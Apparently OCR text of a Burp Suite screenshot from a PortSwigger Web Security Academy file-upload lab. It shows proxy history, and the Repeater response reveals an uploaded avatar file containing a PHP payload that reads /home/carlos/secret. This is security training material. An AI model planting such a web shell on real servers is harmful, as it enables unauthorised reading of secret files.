 Burp Suite Community Edition Burp Project Intruder Repeater View Help A 29% Mon 18 Aug 20:19
Burp Suite Community Edition v2025.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port
663 https://tags.srv.stackadapt.c... GET /events.js 200 22401 script js ✓ 18.159.20.23 20:14:47 18 ... 8080
623 https://tags.srv.stackadapt.c... GET /events.js 200 22401 script js ✓ 18.159.20.23 20:02:17 18 ... 8080
483 https://tags.srv.stackadapt.c... GET /events.js 200 22401 script js ✓ 18.159.20.23 19:26:23 18 ... 8080
455 https://tags.srv.stackadapt.c... GET /events.js 200 22401 script js ✓ 18.159.20.23 19:26:14 18 ... 8080
324 https://tags.srv.stackadapt.c... GET /events.js 200 22401 script js ✓ 52.58.228.181 18:47:49 18 ... 8080
276 https://tags.srv.stackadapt.c... GET /events.js 200 22401 script js ✓ 52.58.228.181 18:47:39 18 ... 8080
250 https://tags.srv.stackadapt.c... GET /events.js 200 22401 script js ✓ 52.58.228.181 18:47:14 18 ... 8080
145 https://tags.srv.stackadapt.c... GET /events.js 200 22401 script js ✓ 52.58.228.181 18:46:27 18 ... 8080
106 https://tags.srv.stackadapt.c... GET /events.js 200 22401 script js ✓ 52.58.228.181 18:46:02 18 ... 8080
75 https://tags.srv.stackadapt.c... GET /events.js 200 23488 script js ✓ 52.58.228.181 sa-user-id=s%3... 18:45:58 18 ... 8080
712 https://0aa200be0493e8e680... GET /favicon.ico 200 15540 image ico ✓ 34.246.129.62 20:15:32 18 ... 8080
534 https://0aec003003a8bfd381... GET /favicon.ico 200 15540 image ico ✓ 34.246.129.62 19:27:45 18 ... 8080
374 https://0a62007804a9f33081... GET /favicon.ico 200 15540 image ico ✓ 34.246.129.62 18:47:53 18 ... 8080
84 https://portswigger.net GET /favicon.ico 200 17560 image ico ✓ 18.165.72.75 AWSALBAPP-0=... 18:45:59 18 ... 8080
738 https://0aa200be0493e8e680... GET /files/avatars/file.php 200 284 text php ✓ 34.246.129.62 20:18:48 18 ... 8080
566 https://0aec003003a8bfd381... GET /files/avatars/file.php 200 207 text php ✓ 79.125.84.16 19:49:35 18 ... 8080
419 https://0a62007804a9f33081... GET /files/avatars/file.php 200 207 text php ✓ 79.125.84.16 18:53:43 18 ... 8080
406 https://0a62007804a9f33081... GET /files/avatars/file.php 200 207 text php ✓ 34.246.129.62 18:50:50 18 ... 8080
396 https://0a62007804a9f33081... GET /files/avatars/file.php 200 207 text php ✓ 34.246.129.62 18:49:49 18 ... 8080
386 https://0a62007804a9f33081... GET /files/avatars/file.php 200 207 text php ✓ 34.246.129.62 18:48:14 18 ... 8080
347 https://www.youtube.com GET /generate_204?6qpQfg ✓ 204 182 ✓ 142.250.180.206 18:47:50 18 ... 8080
662 https://www.googletagmanag... GET /gtag/js?id=AW-11422135271 ✓ 200 367163 script ✓ 142.251.208.136 20:14:47 18 ... 8080
621 https://www.googletagmanag... GET /gtag/js?id=AW-11422135271 ✓ 200 366250 script ✓ 142.250.180.200 20:02:17 18 ... 8080
457 https://www.googletagmanag... GET /gtag/js?id=AW-11422135271 ✓ 200 367209 script ✓ 142.251.208.168 19:26:14 18 ... 8080
251 https://www.googletagmanag... GET /gtag/js?id=AW-11422135271 ✓ 200 366305 script ✓ 142.251.39.40 18:47:14 18 ... 8080
Request
Pretty Raw Hex \n
1 GET /files/avatars/file.php HTTP/2
2 Host: 0aa200be0493e8e6809ed1b000ea0017.web-security-academy.net
3 Cookie: session=4aP3ZwXtmouWUH9DTxIrnqCwRtPcFbZ7
4 Sec-Ch-Ua-Platform: "macOS"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0aa200be0493e8e6809ed1b000ea0017.web-security-academy.net/my-account
14 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 18 Aug 2025 18:18:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Mon, 18 Aug 2025 18:18:46 GMT
5 Etag: "37-63ca7c538a040"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 55
9
10 <?php echo file_get_contents('/home/carlos/secret'); ?>
Search 0 highlights
Inspector
Request attributes 2
Request cookies 1
Request headers 17
Response headers 7
Inspector
Notes
Event log All issues Memory: 192.7MB Disabled